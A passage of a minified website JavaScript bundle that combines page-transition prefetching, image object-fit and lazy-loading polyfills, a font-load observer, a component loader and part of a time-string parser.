o=e(5),n=e(10),i={ignoreClassLink:"no-barba-prefetch",init:function(){if(!window.history.pushState)return!1;document.body.addEventListener("mouseover",this.onLinkEnter.bind(this)),document.body.addEventListener("touchstart",this.onLinkEnter.bind(this))},onLinkEnter:function(t){for(var s=t.target;s&&!n.getHref(s);)s=s.parentNode;if(!(!s||s.classList.contains(this.ignoreClassLink))){var u=n.getHref(s);if(n.preventCheck(t,s)&&!n.Cache.get(u)){var c=o.xhr(u);n.Cache.set(u,c)}}}};r.exports=i}])})})(vi);var Ar=vi.exports;Ar.BaseTransition.extend({start:function(){const{App:h}=this;Promise.all([this.newContainerLoading,this.fadeOut()]).then(this.finish.bind(this,h)).catch(l=>{log(l)})},fadeOut:function(){return $(this.oldContainer).animate({opacity:0}).promise()},finish:function(h){h.unmount().update(this.newContainer,!1),this.$newContainer=$(this.newContainer),$(this.oldContainer).hide(),this.$newContainer.css({visibility:"visible",opacity:0});const l=this;this.$newContainer.animate({opacity:1},400,function(){l.done()})}});/*! npm.im/object-fit-images 3.2.4 */var He="bfred-it:object-fit-images",Zs=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,Qe=typeof Image>"u"?{style:{"object-position":1}}:new Image,mi="object-fit"in Qe.style,Nr="object-position"in Qe.style,ea="background-size"in Qe.style,ta=typeof Qe.currentSrc=="string",xt=Qe.getAttribute,nt=Qe.setAttribute,Dn=!1;function ra(h,l){return"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+h+"' height='"+l+"'%3E%3C/svg%3E"}function na(h){if(h.srcset&&!ta&&window.picturefill){var l=window.picturefill._;(!h[l.ns]||!h[l.ns].evaled)&&l.fillImg(h,{reselect:!0}),h[l.ns].curSrc||(h[l.ns].supported=!1,l.fillImg(h,{reselect:!0})),h.currentSrc=h[l.ns].curSrc||h.src}}function ia(h){for(var l=getComputedStyle(h).fontFamily,r,a={};(r=Zs.exec(l))!==null;)a[r[1]]=r[2];return a}function In(h,l,r){var a=ra(l||1,r||0);xt.call(h,"src")!==a&&nt.call(h,"src",a)}function Lr(h,l){h.naturalWidth?l(h):setTimeout(Lr,100,h,l)}function gi(h){var l=ia(h),r=h[He];if(l["object-fit"]=l["object-fit"]||"fill",!(!r.img&&(l["object-fit"]==="fill"||!r.skipTest&&mi&&!l["object-position"]))){if(!r.img){r.img=new Image(h.width,h.height),r.img.srcset=xt.call(h,"data-ofi-srcset")||h.srcset,r.img.src=xt.call(h,"data-ofi-src")||h.src,nt.call(h,"data-ofi-src",h.src),h.srcset&&nt.call(h,"data-ofi-srcset",h.srcset),In(h,h.naturalWidth||h.width,h.naturalHeight||h.height),h.srcset&&(h.srcset="");try{oa(h)}catch(a){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}na(r.img),h.style.backgroundImage='url("'+(r.img.currentSrc||r.img.src).replace(/"/g,'\\"')+'")',h.style.backgroundPosition=l["object-position"]||"center",h.style.backgroundRepeat="no-repeat",h.style.backgroundOrigin="content-box",/scale-down/.test(l["object-fit"])?Lr(r.img,function(){r.img.naturalWidth>h.width||r.img.naturalHeight>h.height?h.style.backgroundSize="contain":h.style.backgroundSize="auto"}):h.style.backgroundSize=l["object-fit"].replace("none","auto").replace("fill","100% 100%"),Lr(r.img,function(a){In(h,a.naturalWidth,a.naturalHeight)})}}function oa(h){var l={get:function(a){return h[He].img[a||"src"]},set:function(a,e){return h[He].img[e||"src"]=a,nt.call(h,"data-ofi-"+e,a),gi(h),a}};Object.defineProperty(h,"src",l),Object.defineProperty(h,"currentSrc",{get:function(){return l.get("currentSrc")}}),Object.defineProperty(h,"srcset",{get:function(){return l.get("srcset")},set:function(r){return l.set(r,"srcset")}})}function sa(){function h(l,r){return l[He]&&l[He].img&&(r==="src"||r==="srcset")?l[He].img:l}Nr||(HTMLImageElement.prototype.getAttribute=function(l){return xt.call(h(this,l),l)},HTMLImageElement.prototype.setAttribute=function(l,r){return nt.call(h(this,l),l,String(r))})}function it(h,l){var r=!Dn&&!h;if(l=l||{},h=h||"img",Nr&&!l.skipTest||!ea)return!1;h==="img"?h=document.getElementsByTagName("img"):typeof h=="string"?h=document.querySelectorAll(h):"length"in h||(h=[h]);for(var a=0;a<h.length;a++)h[a][He]=h[a][He]||{skipTest:l.skipTest},gi(h[a]);r&&(document.body.addEventListener("load",function(e){e.target.tagName==="IMG"&&it(e.target,{skipTest:l.skipTest})},!0),Dn=!0,h="img"),l.watchMQ&&window.addEventListener("resize",it.bind(null,h,{skipTest:l.skipTest}))}it.supportsObjectFit=mi;it.supportsObjectPosition=Nr;sa();var aa=it;const la=_e(aa);Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(h){console.log("matches",this);for(var l=(this.document||this.ownerDocument).querySelectorAll(h),r=l.length;--r>=0&&l.item(r)!==this;);return r>-1});var yi={exports:{}};(function(h){(function(l,r){var a=r(l,l.document);l.lazySizes=a,h.exports&&(h.exports=a)})(window,function(r,a){if(a.getElementsByClassName){var e,o,n=a.documentElement,i=r.Date,t=r.HTMLPictureElement,s="addEventListener",u="getAttribute",c=r[s],f=r.setTimeout,d=r.requestAnimationFrame||f,v=r.requestIdleCallback,E=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],g={},b=Array.prototype.forEach,y=function(F,D){return g[D]||(g[D]=new RegExp("(\\s|^)"+D+"(\\s|$)")),g[D].test(F[u]("class")||"")&&g[D]},p=function(F,D){y(F,D)||F.setAttribute("class",(F[u]("class")||"").trim()+" "+D)},_=function(F,D){var H;(H=y(F,D))&&F.setAttribute("class",(F[u]("class")||"").replace(H," "))},w=function(F,D,H){var J=H?s:"removeEventListener";H&&w(F,D),m.forEach(function(ee){F[J](ee,D)})},C=function(F,D,H,J,ee){var q=a.createEvent("Event");return H||(H={}),H.instance=e,q.initEvent(D,!J,!ee),q.detail=H,F.dispatchEvent(q),q},S=function(F,D){var H;!t&&(H=r.picturefill||o.pf)?(D&&D.src&&!F[u]("srcset")&&F.setAttribute("srcset",D.src),H({reevaluate:!0,elements:[F]})):D&&D.src&&(F.src=D.src)},k=function(F,D){return(getComputedStyle(F,null)||{})[D]},I=function(F,D,H){for(H=H||F.offsetWidth;H<o.minSize&&D&&!F._lazysizesWidth;)H=D.offsetWidth,D=D.parentNode;return H},z=function(){var F,D,H=[],J=[],ee=H,q=function(){var te=ee;for(ee=H.length?J:H,F=!0,D=!1;te.length;)te.shift()();F=!1},U=function(te,ie){F&&!ie?te.apply(this,arguments):(ee.push(te),D||(D=!0,(a.hidden?f:d)(q)))};return U._lsFlush=q,U}(),W=function(F,D){return D?function(){z(F)}:function(){var H=this,J=arguments;z(function(){F.apply(H,J)})}},R=function(F){var D,H=0,J=o.throttleDelay,ee=o.ricTimeout,q=function(){D=!1,H=i.now(),F()},U=v&&ee>49?function(){v(q,{timeout:ee}),ee!==o.ricTimeout&&(ee=o.ricTimeout)}:W(function(){f(q)},!0);return function(te){var ie;(te=te===!0)&&(ee=33),!D&&(D=!0,ie=J-(i.now()-H),ie<0&&(ie=0),te||ie<9?U():f(U,ie))}},ne=function(F){var D,H,J=99,ee=function(){D=null,F()},q=function(){var U=i.now()-H;U<J?f(q,J-U):(v||ee)(ee)};return function(){H=i.now(),D||(D=f(q,J))}};(function(){var F,D={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};o=r.lazySizesConfig||r.lazysizesConfig||{};for(F in D)F in o||(o[F]=D[F]);r.lazySizesConfig=o,f(function(){o.init&&V()})})();var A=function(){var F,D,H,J,ee,q,U,te,ie,le,ue,Se,Be=/^img$/i,x=/^iframe$/i,M="onscroll"in r&&!/(gle|ing)bot/.test(navigator.userAgent),O=0,L=0,P=0,B=-1,G=function(j){P--,(!j||P<0||!j.target)&&(P=0)},K=function(j){return Se==null&&(Se=k(a.body,"visibility")=="hidden"),Se||k(j.parentNode,"visibility")!="hidden"&&k(j,"visibility")!="hidden"},ae=function(j,X){var oe,re=j,he=K(j);for(te-=X,ue+=X,ie-=X,le+=X;he&&(re=re.offsetParent)&&re!=a.body&&re!=n;)he=(k(re,"opacity")||1)>0,he&&k(re,"overflow")!="visible"&&(oe=re.getBoundingClientRect(),he=le>oe.left&&ie<oe.right&&ue>oe.top-1&&te<oe.bottom+1);return he},Z=function(){var j,X,oe,re,he,pe,ge,ye,Oe,Ce,Ie,Ve,Pe=e.elements;if((J=o.loadMode)&&P<8&&(j=Pe.length)){for(X=0,B++,Ce=!o.expand||o.expand<1?n.clientHeight>500&&n.clientWidth>500?500:370:o.expand,e._defEx=Ce,Ie=Ce*o.expFactor,Ve=o.hFac,Se=null,L<Ie&&P<1&&B>2&&J>2&&!a.hidden?(L=Ie,B=0):J>1&&B>1&&P<6?L=Ce:L=O;X<j;X++)if(!(!Pe[X]||Pe[X]._lazyRace)){if(!M){xe(Pe[X]);continue}if((!(ye=Pe[X][u]("data-expand"))||!(pe=ye*1))&&(pe=L),Oe!==pe&&(q=innerWidth+pe*Ve,U=innerHeight+pe,ge=pe*-1,Oe=pe),oe=Pe[X].getBoundingClientRect(),(ue=oe.bottom)>=ge&&(te=oe.top)<=U&&(le=oe.right)>=ge*Ve&&(ie=oe.left)<=q&&(ue||le||ie||te)&&(o.loadHidden||K(Pe[X]))&&(D&&P<3&&!ye&&(J<3||B<4)||ae(Pe[X],pe))){if(xe(Pe[X]),he=!0,P>9)break}else!he&&D&&!re&&P<4&&B<4&&J>2&&(F[0]||o.preloadAfterLoad)&&(F[0]||!ye&&(ue||le||ie||te||Pe[X][u](o.sizesAttr)!="auto"))&&(re=F[0]||Pe[X])}re&&!he&&xe(re)}},se=R(Z),be=function(j){var X=j.target;if(X._lazyCache){delete X._lazyCache;return}G(j),p(X,o.loadedClass),_(X,o.loadingClass),w(X,N),C(X,"lazyloaded")},T=W(be),N=function(j){T({target:j.target})},Y=function(j,X){try{j.contentWindow.location.replace(X)}catch(oe){j.src=X}},ce=function(j){var X,oe=j[u](o.srcsetAttr);(X=o.customMedia[j[u]("data-media")||j[u]("media")])&&j.setAttribute("media",X),oe&&j.setAttribute("srcset",oe)},de=W(function(j,X,oe,re,he){var pe,ge,ye,Oe,Ce,Ie;(Ce=C(j,"lazybeforeunveil",X)).defaultPrevented||(re&&(oe?p(j,o.autosizesClass):j.setAttribute("sizes",re)),ge=j[u](o.srcsetAttr),pe=j[u](o.srcAttr),he&&(ye=j.parentNode,Oe=ye&&E.test(ye.nodeName||"")),Ie=X.firesLoad||"src"in j&&(ge||pe||Oe),Ce={target:j},p(j,o.loadingClass),Ie&&(clearTimeout(H),H=f(G,2500),w(j,N,!0)),Oe&&b.call(ye.getElementsByTagName("source"),ce),ge?j.setAttribute("srcset",ge):pe&&!Oe&&(x.test(j.nodeName)?Y(j,pe):j.src=pe),he&&(ge||Oe)&&S(j,{src:pe})),j._lazyRace&&delete j._lazyRace,_(j,o.lazyClass),z(function(){var Ve=j.complete&&j.naturalWidth>1;(!Ie||Ve)&&(Ve&&p(j,"ls-is-cached"),be(Ce),j._lazyCache=!0,f(function(){"_lazyCache"in j&&delete j._lazyCache},9))},!0)}),xe=function(j){var X,oe=Be.test(j.nodeName),re=oe&&(j[u](o.sizesAttr)||j[u]("sizes")),he=re=="auto";(he||!D)&&oe&&(j[u]("src")||j.srcset)&&!j.complete&&!y(j,o.errorClass)&&y(j,o.lazyClass)||(X=C(j,"lazyunveilread").detail,he&&fe.updateElem(j,!0,j.offsetWidth),j._lazyRace=!0,P++,de(j,X,he,re,oe))},Ee=function(){if(!D){if(i.now()-ee<999){f(Ee,999);return}var j=ne(function(){o.loadMode=3,se()});D=!0,o.loadMode=3,se(),c("scroll",function(){o.loadMode==3&&(o.loadMode=2),j()},!0)}};return{_:function(){ee=i.now(),e.elements=a.getElementsByClassName(o.lazyClass),F=a.getElementsByClassName(o.lazyClass+" "+o.preloadClass),c("scroll",se,!0),c("resize",se,!0),r.MutationObserver?new MutationObserver(se).observe(n,{childList:!0,subtree:!0,attributes:!0}):(n[s]("DOMNodeInserted",se,!0),n[s]("DOMAttrModified",se,!0),setInterval(se,999)),c("hashchange",se,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(j){a[s](j,se,!0)}),/d$|^c/.test(a.readyState)?Ee():(c("load",Ee),a[s]("DOMContentLoaded",se),f(Ee,2e4)),e.elements.length?(Z(),z._lsFlush()):se()},checkElems:se,unveil:xe}}(),fe=function(){var F,D=W(function(q,U,te,ie){var le,ue,Se;if(q._lazysizesWidth=ie,ie+="px",q.setAttribute("sizes",ie),E.test(U.nodeName||""))for(le=U.getElementsByTagName("source"),ue=0,Se=le.length;ue<Se;ue++)le[ue].setAttribute("sizes",ie);te.detail.dataAttr||S(q,te.detail)}),H=function(q,U,te){var ie,le=q.parentNode;le&&(te=I(q,le,te),ie=C(q,"lazybeforesizes",{width:te,dataAttr:!!U}),ie.defaultPrevented||(te=ie.detail.width,te&&te!==q._lazysizesWidth&&D(q,le,ie,te)))},J=function(){var q,U=F.length;if(U)for(q=0;q<U;q++)H(F[q])},ee=ne(J);return{_:function(){F=a.getElementsByClassName(o.autosizesClass),c("resize",ee)},checkElems:ee,updateElem:H}}(),V=function(){V.i||(V.i=!0,fe._(),A._())};return e={cfg:o,autoSizer:fe,loader:A,init:V,uP:S,aC:p,rC:_,hC:y,fire:C,gW:I,rAF:z},e}})})(yi);var bi=yi.exports,ua={exports:{}};(function(h){(function(l,r){var a=function(){r(l.lazySizes),l.removeEventListener("lazyunveilread",a,!0)};r=r.bind(null,l,l.document),h.exports?r(bi):l.lazySizes?a():l.addEventListener("lazyunveilread",a,!0)})(window,function(l,r,a){var e,o=a&&a.cfg,n=r.createElement("img"),i="sizes"in n&&"srcset"in n,t=/\s+\d+h/g,s=function(){var u=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,c=Array.prototype.forEach;return function(){var f=r.createElement("img"),d=function(m){var g,b,y=m.getAttribute(lazySizesConfig.srcsetAttr);y&&(b=y.match(u))&&(b[2]=="w"?g=b[1]/b[3]:g=b[3]/b[1],g&&m.setAttribute("data-aspectratio",g),m.setAttribute(lazySizesConfig.srcsetAttr,y.replace(t,"")))},v=function(m){if(m.detail.instance==a){var g=m.target.parentNode;g&&g.nodeName=="PICTURE"&&c.call(g.getElementsByTagName("source"),d),d(m.target)}},E=function(){f.currentSrc&&r.removeEventListener("lazybeforeunveil",v)};r.addEventListener("lazybeforeunveil",v),f.onload=E,f.onerror=E,f.srcset="data:,a 1w 1h",f.complete&&E()}}();if(o.supportsType||(o.supportsType=function(u){return!u}),l.HTMLPictureElement&&i){!a.hasHDescriptorFix&&r.msElementsFromPoint&&(a.hasHDescriptorFix=!0,s());return}l.picturefill||o.pf||(o.pf=function(u){var c,f;if(!l.picturefill)for(c=0,f=u.elements.length;c<f;c++)e(u.elements[c])},e=function(){var u=function(p,_){return p.w-_.w},c=/^\s*\d+\.*\d*px\s*$/,f=function(p){var _,w,C=p.length,S=p[C-1],k=0;for(k;k<C;k++)if(S=p[k],S.d=S.w/p.w,S.d>=p.d){!S.cached&&(_=p[k-1])&&_.d>p.d-.13*Math.pow(p.d,2.2)&&(w=Math.pow(_.d-.6,1.6),_.cached&&(_.d+=.15*w),_.d+(S.d-p.d)*w>p.d&&(S=_));break}return S},d=function(){var p,_=/(([^,\s].[^\s]+)\s+(\d+)w)/g,w=/\s/,C=function(S,k,I,z){p.push({c:k,u:I,w:z*1})};return function(S){return p=[],S=S.trim(),S.replace(t,"").replace(_,C),!p.length&&S&&!w.test(S)&&p.push({c:S,u:S,w:99}),p}}(),v=function(){v.init||(v.init=!0,addEventListener("resize",function(){var p,_=r.getElementsByClassName("lazymatchmedia"),w=function(){var C,S;for(C=0,S=_.length;C<S;C++)e(_[C])};return function(){clearTimeout(p),p=setTimeout(w,66)}}()))},E=function(p,_){var w,C=p.getAttribute("srcset")||p.getAttribute(o.srcsetAttr);!C&&_&&(C=p._lazypolyfill?p._lazypolyfill._set:p.getAttribute(o.srcAttr)||p.getAttribute("src")),(!p._lazypolyfill||p._lazypolyfill._set!=C)&&(w=d(C||""),_&&p.parentNode&&(w.isPicture=p.parentNode.nodeName.toUpperCase()=="PICTURE",w.isPicture&&l.matchMedia&&(a.aC(p,"lazymatchmedia"),v())),w._set=C,Object.defineProperty(p,"_lazypolyfill",{value:w,writable:!0}))},m=function(p){var _=l.devicePixelRatio||1,w=a.getX&&a.getX(p);return Math.min(w||_,2.5,_)},g=function(p){if(l.matchMedia)g=function(_){return!_||(matchMedia(_)||{}).matches};else return!p;return g(p)},b=function(p){var _,w,C,S,k,I,z;if(S=p,E(S,!0),k=S._lazypolyfill,k.isPicture){for(w=0,_=p.parentNode.getElementsByTagName("source"),C=_.length;w<C;w++)if(o.supportsType(_[w].getAttribute("type"),p)&&g(_[w].getAttribute("media"))){S=_[w],E(S),k=S._lazypolyfill;break}}return k.length>1?(z=S.getAttribute("sizes")||"",z=c.test(z)&&parseInt(z,10)||a.gW(p,p.parentNode),k.d=m(p),!k.src||!k.w||k.w<z?(k.w=z,I=f(k.sort(u)),k.src=I):I=k.src):I=k[0],I},y=function(p){if(!(i&&p.parentNode&&p.parentNode.nodeName.toUpperCase()!="PICTURE")){var _=b(p);_&&_.u&&p._lazypolyfill.cur!=_.u&&(p._lazypolyfill.cur=_.u,_.cached=!0,p.setAttribute(o.srcAttr,_.u),p.setAttribute("src",_.u))}};return y.parse=d,y}(),o.loadedClass&&o.loadingClass&&function(){var u=[];['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(c){u.push(c+o.loadedClass),u.push(c+o.loadingClass)}),o.pf({elements:r.querySelectorAll(u.join(", "))})}())})})(ua);var ca={exports:{}};(function(h){(function(l,r){var a=function(e){r(l.lazySizes,e),l.removeEventListener("lazyunveilread",a,!0)};r=r.bind(null,l,l.document),h.exports?r(bi):l.lazySizes?a():l.addEventListener("lazyunveilread",a,!0)})(window,function(l,r,a,e){var o=r.createElement("a").style,n="objectFit"in o,i=n&&"objectPosition"in o,t=/object-fit["']*\s*:\s*["']*(contain|cover)/,s=/object-position["']*\s*:\s*["']*(.+?)(?=($|,|'|"|;))/,u="[data-uri]",c=/\(|\)|'/,f={center:"center","50% 50%":"center"};function d(m){var g=getComputedStyle(m,null)||{},b=g.fontFamily||"",y=b.match(t)||"",p=y&&b.match(s)||"";return p&&(p=p[1]),{fit:y&&y[1]||"",position:f[p]||p||"center"}}function v(m,g){var b,y,p=a.cfg,_=m.cloneNode(!1),w=_.style,C=function(){var k=m.currentSrc||m.src;k&&y!==k&&(y=k,w.backgroundImage="url("+(c.test(k)?JSON.stringify(k):k)+")",b||(b=!0,a.rC(_,p.loadingClass),a.aC(_,p.loadedClass)))},S=function(){a.rAF(C)};m._lazysizesParentFit=g.fit,m.addEventListener("lazyloaded",S,!0),m.addEventListener("load",S,!0),_.addEventListener("load",function(){var k=_.currentSrc||_.src;k&&k!=u&&(_.src=u,_.srcset="")}),a.rAF(function(){var k=m,I=m.parentNode;I.nodeName.toUpperCase()=="PICTURE"&&(k=I,I=I.parentNode),a.rC(_,p.loadedClass),a.rC(_,p.lazyClass),a.aC(_,p.loadingClass),a.aC(_,p.objectFitClass||"lazysizes-display-clone"),_.getAttribute(p.srcsetAttr)&&_.setAttribute(p.srcsetAttr,""),_.getAttribute(p.srcAttr)&&_.setAttribute(p.srcAttr,""),_.src=u,_.srcset="",w.backgroundRepeat="no-repeat",w.backgroundPosition=g.position,w.backgroundSize=g.fit,k.style.display="none",m.setAttribute("data-parent-fit",g.fit),m.setAttribute("data-parent-container","prev"),I.insertBefore(_,k),m._lazysizesParentFit&&delete m._lazysizesParentFit,m.complete&&C()})}if(!n||!i){var E=function(m){if(m.detail.instance==a){var g=m.target,b=d(g);b.fit&&(!n||b.position!="center")&&v(g,b)}};l.addEventListener("lazyunveilread",E,!0),e&&e.detail&&E(e)}})})(ca);var Ot={exports:{}},et={exports:{}};(function(){var h,l,r,a,e,o;typeof performance<"u"&&performance!==null&&performance.now?et.exports=function(){return performance.now()}:typeof process<"u"&&process!==null&&process.hrtime?(et.exports=function(){return(h()-e)/1e6},l=process.hrtime,h=function(){var n;return n=l(),n[0]*1e9+n[1]},a=h(),o=process.uptime()*1e9,e=a-o):Date.now?(et.exports=function(){return Date.now()-r},r=Date.now()):(et.exports=function(){return new Date().getTime()-r},r=new Date().getTime())}).call(me);var fa=et.exports,ha=fa,Re=typeof window>"u"?me:window,pt=["moz","webkit"],Xe="AnimationFrame",Ye=Re["request"+Xe],ot=Re["cancel"+Xe]||Re["cancelRequest"+Xe];for(var Ze=0;!Ye&&Ze<pt.length;Ze++)Ye=Re[pt[Ze]+"Request"+Xe],ot=Re[pt[Ze]+"Cancel"+Xe]||Re[pt[Ze]+"CancelRequest"+Xe];if(!Ye||!ot){var vr=0,Rn=0,$e=[],da=1e3/60;Ye=function(h){if($e.length===0){var l=ha(),r=Math.max(0,da-(l-vr));vr=r+l,setTimeout(function(){var a=$e.slice(0);$e.length=0;for(var e=0;e<a.length;e++)if(!a[e].cancelled)try{a[e].callback(vr)}catch(o){setTimeout(function(){throw o},0)}},Math.round(r))}return $e.push({handle:++Rn,callback:h,cancelled:!1}),Rn},ot=function(h){for(var l=0;l<$e.length;l++)$e[l].handle===h&&($e[l].cancelled=!0)}}Ot.exports=function(h){return Ye.call(Re,h)};Ot.exports.cancel=function(){ot.apply(Re,arguments)};Ot.exports.polyfill=function(h){h||(h=Re),h.requestAnimationFrame=Ye,h.cancelAnimationFrame=ot};var pa=Ot.exports;const va=_e(pa);(function(){(function(l,r,a=window){let e=!1;const o=function(){e||(e=!0,va(function(){const n=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight;a.dispatchEvent(new CustomEvent(r,{detail:{width:n,height:i}})),e=!1}))};a.addEventListener(l,o)})("resize","smartresize")})();var Ei={exports:{}};(function(h){(function(){function l(m,g){document.addEventListener?m.addEventListener("scroll",g,!1):m.attachEvent("scroll",g)}function r(m){document.body?m():document.addEventListener?document.addEventListener("DOMContentLoaded",function g(){document.removeEventListener("DOMContentLoaded",g),m()}):document.attachEvent("onreadystatechange",function g(){(document.readyState=="interactive"||document.readyState=="complete")&&(document.detachEvent("onreadystatechange",g),m())})}function a(m){this.a=document.createElement("div"),this.a.setAttribute("aria-hidden","true"),this.a.appendChild(document.createTextNode(m)),this.b=document.createElement("span"),this.c=document.createElement("span"),this.h=document.createElement("span"),this.f=document.createElement("span"),this.g=-1,this.b.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.c.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.f.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.h.style.cssText="display:inline-block;width:200%;height:200%;font-size:16px;max-width:none;",this.b.appendChild(this.h),this.c.appendChild(this.f),this.a.appendChild(this.b),this.a.appendChild(this.c)}function e(m,g){m.a.style.cssText="max-width:none;min-width:20px;min-height:20px;display:inline-block;overflow:hidden;position:absolute;width:auto;margin:0;padding:0;top:-999px;white-space:nowrap;font-synthesis:none;font:"+g+";"}function o(m){var g=m.a.offsetWidth,b=g+100;return m.f.style.width=b+"px",m.c.scrollLeft=b,m.b.scrollLeft=m.b.scrollWidth+100,m.g!==g?(m.g=g,!0):!1}function n(m,g){function b(){var p=y;o(p)&&p.a.parentNode&&g(p.g)}var y=m;l(m.b,b),l(m.c,b),o(m)}function i(m,g){var b=g||{};this.family=m,this.style=b.style||"normal",this.weight=b.weight||"normal",this.stretch=b.stretch||"normal"}var t=null,s=null,u=null,c=null;function f(){if(s===null)if(d()&&/Apple/.test(window.navigator.vendor)){var m=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))(?:\.([0-9]+))/.exec(window.navigator.userAgent);s=!!m&&603>parseInt(m[1],10)}else s=!1;return s}function d(){return c===null&&(c=!!document.fonts),c}function v(){if(u===null){var m=document.createElement("div");try{m.style.font="condensed 100px sans-serif"}catch(g){}u=m.style.font!==""}return u}function E(m,g){return[m.style,m.weight,v()?m.stretch:"","100px",g].join(" ")}i.prototype.load=function(m,g){var b=this,y=m||"BESbswy",p=0,_=g||3e3,w=new Date().getTime();return new Promise(function(C,S){if(d()&&!f()){var k=new Promise(function(z,W){function R(){new Date().getTime()-w>=_?W(Error(""+_+"ms timeout exceeded")):document.fonts.load(E(b,'"'+b.family+'"'),y).then(function(ne){1<=ne.length?z():setTimeout(R,25)},W)}R()}),I=new Promise(function(z,W){p=setTimeout(function(){W(Error(""+_+"ms timeout exceeded"))},_)});Promise.race([I,k]).then(function(){clearTimeout(p),C(b)},S)}else r(function(){function z(){var q;(q=fe!=-1&&V!=-1||fe!=-1&&F!=-1||V!=-1&&F!=-1)&&((q=fe!=V&&fe!=F&&V!=F)||(t===null&&(q=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent),t=!!q&&(536>parseInt(q[1],10)||parseInt(q[1],10)===536&&11>=parseInt(q[2],10))),q=t&&(fe==D&&V==D&&F==D||fe==H&&V==H&&F==H||fe==J&&V==J&&F==J)),q=!q),q&&(ee.parentNode&&ee.parentNode.removeChild(ee),clearTimeout(p),C(b))}function W(){if(new Date().getTime()-w>=_)ee.parentNode&&ee.parentNode.removeChild(ee),S(Error(""+_+"ms timeout exceeded"));else{var q=document.hidden;(q===!0||q===void 0)&&(fe=R.a.offsetWidth,V=ne.a.offsetWidth,F=A.a.offsetWidth,z()),p=setTimeout(W,50)}}var R=new a(y),ne=new a(y),A=new a(y),fe=-1,V=-1,F=-1,D=-1,H=-1,J=-1,ee=document.createElement("div");ee.dir="ltr",e(R,E(b,"sans-serif")),e(ne,E(b,"serif")),e(A,E(b,"monospace")),ee.appendChild(R.a),ee.appendChild(ne.a),ee.appendChild(A.a),document.body.appendChild(ee),D=R.a.offsetWidth,H=ne.a.offsetWidth,J=A.a.offsetWidth,W(),n(R,function(q){fe=q,z()}),e(R,E(b,'"'+b.family+'",sans-serif')),n(ne,function(q){V=q,z()}),e(ne,E(b,'"'+b.family+'",serif')),n(A,function(q){F=q,z()}),e(A,E(b,'"'+b.family+'",monospace'))})})},h.exports=i})()})(Ei);var ma=Ei.exports;const vt=_e(ma);function ga(){const h=new vt("rm_proregular"),l=new vt("rm_prolight"),r=new vt("rm_probold"),a=new vt("GillSansMTStd-Heavy");Promise.all([h.load(),l.load(),r.load(),a.load()]).then(()=>document.documentElement.classList.add("fonts-loaded")).catch(()=>document.documentElement.classList.add("fonts-failed")),la()}function ya(h=document){return[...h.querySelectorAll("*[data-behaviour]")]}function ba(h){return h.map(l=>l.getAttribute("data-behaviour").split(" ").map(a=>({behaviourName:a,node:l}))).reduce((l,r)=>[...l,...r],[])}class _i{constructor(l,r){Q(this,"scoped",[]);Q(this,"containerClass",".".concat(Ar.Pjax.Dom.containerClass));this.context=l,this.behaviours=r}get container(){return document.querySelector(".".concat(Ar.Pjax.Dom.containerClass))}start(l=this.context){const r=ba(ya(l)),a=r.filter(({node:o})=>!gt(o,this.containerClass)),e=r.filter(({node:o})=>gt(o,this.containerClass));return this.load([...a,...e],!0),this}load(l,r=!0){const{behaviours:a}=this;return this.current=l.map(({node:e,behaviourName:o})=>{const n=new a[o](e);return n.initialize(),{node:e,behaviour:n}}),this.scoped=r===!0?this.current.filter(({node:e})=>gt(e,this.containerClass)):this.scoped=this.current,setTimeout(()=>{this.current.forEach(({behaviour:e})=>e.mounted())}),this}unmount(){return this.scoped=this.scoped.reduce((l,r)=>(r.behaviour.destroy(),l),[]),this}globals(){return ga(),this}}var Mr={exports:{}},Tr={exports:{}},st=1e3,at=st*60,lt=at*60,ut=lt*24,Ea=ut*365.25,_a=function(h,l){l=l||{};var r=typeof h;if(r==="string"&&h.length>0)return wa(h);if(r==="number"&&isNaN(h)===!1)return l.long?xa(h):Sa(h);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(h))};function wa(h){if(h=String(h),!(h.length>100)){var l=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(h);if(l){var r=parseFloat(l[1]),a=(l[2]||"ms").toLowerCase();switch(a){case"years":case"year":case"yrs":case"yr":case"y":return r*Ea;case"days":case"day":case"d":return r*ut;case"hours":case"hour":case"hrs":case"hr":case"h":return r*lt;case"minutes":case"minute":case"mins":case"min":case"m":return r*at;case"seconds":case"second":case"secs":case"sec":case"s":return r*st;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return r;default:return}}}}function Sa(h){return h>=ut?Math.round(h/ut)+"d":h>=lt?Math.round(h/lt)+"h":h>=at?Math.round(h/at)+"m":h>=st?Math.round(h/st)+"s":h+"ms"}function xa(h){return mt(h,ut,"day")||mt(h,lt,"hour")||mt(h,at,"minute")||mt(h,st,"second")||h+" ms"}function mt(h,l,r){if(!(h<l))return h<l*1.5?Math.floor(h/l)+" "+r:Math.ceil(h/l)+" 